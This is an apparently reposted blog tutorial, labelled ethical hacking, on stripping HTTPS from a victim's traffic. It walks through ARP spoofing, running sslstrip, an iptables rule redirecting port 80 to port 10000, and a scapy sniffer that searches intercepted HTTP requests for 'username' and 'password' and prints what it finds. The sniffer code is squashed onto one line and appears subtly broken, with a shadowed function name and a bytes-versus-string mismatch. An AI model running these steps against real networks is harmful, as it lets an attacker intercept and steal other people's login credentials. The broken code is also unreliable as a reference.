Python Ethical Hacking - Bypass HTTPS
Posted keepmoving1113
tags:
篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了Python Ethical Hacking - Bypass HTTPS相关的知识,希望对你有一定的参考价值。
HTTPS:
Problem:
- Data in HTTP is sent as plain text.
- A MITM can read and edit requests and responses.
-> not secure
Solution:
- Use HTTPS.
- HTTPS is an adaptation of HTTP.
- Encrypt HTTP using TLS(Transport Layer Security) or SSL(Secure Sockets Layer).
ARP Spoofing


ARP Spoofing With SSLStrip

1. Flush route tables and execute the arp_spoof script.
iptables --flush
python3 arp_spoof.py
2. Start the SSLstrip.
sslstrip
3. Execute the following commands to redirect the packets.
iptables -t nat -A PREROUTING -p tcp --destination-port 80 -j REDIRECT --to-port 10000

4. Run the sniff script.
#!/usr/bin/env python import scapy from scapy.layers.http import HTTPRequest from scapy.packet import Raw from scapy.sendrecv import sniff def sniff(interface): scapy.sendrecv.sniff(iface=interface, store=False, prn=process_sniffed_packet) def get_url(packet): return packet[HTTPRequest].Host.decode(errors=‘ignore‘) + packet[HTTPRequest].Path.decode(errors=‘ignore‘) def get_login_info(packet): if packet.haslayer(Raw): packet.show() load = packet[Raw].load keywords = ["email", "username", "user", "login", "password", "pass", "uid"] for keyword in keywords: if keyword in load: return load def process_sniffed_packet(packet): if packet.haslayer(HTTPRequest): url = get_url(packet) print("[+] HTTP Request >> " + url) login_info = get_login_info(packet) if login_info: print("\\n\\n[+] Possible username/password > " + login_info + "\\n\\n") scapy.sendrecv.sniff() sniff("eth0")
5. Browse the target website and find something interesting.
以上是关于Python Ethical Hacking - Bypass HTTPS的主要内容,如果未能解决你的问题,请参考以下文章